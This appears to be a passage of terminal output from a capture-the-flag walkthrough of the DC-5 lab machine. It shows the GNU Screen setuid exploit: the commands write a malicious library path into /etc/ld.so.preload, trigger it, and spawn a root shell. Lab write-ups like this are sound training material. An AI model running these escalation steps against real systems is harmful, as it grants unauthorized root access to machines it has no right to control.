 www-data@dc-5:/tmp$ cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...cd /etc
www-data@dc-5:/etc$ umask 000 # because
<-D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
www-data@dc-5:/etc$ echo "[+] Triggering..."
[+] Triggering...
www-data@dc-5:/etc$ cd /tmp
screen -ls # screen itself is setuid, so...cd /tmp
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file)
[+] done!
No Sockets found in /tmp/screens/S-www-data.

www-data@dc-5:/etc$ cd /tmp
cd /tmp
www-data@dc-5:/tmp$ ls
ls
41154.sh  exp.sh  libhax.so  rootshell  run.sh  screens
www-data@dc-5:/tmp$ ./rootshell
./rootshell
# whoami
whoami
root
#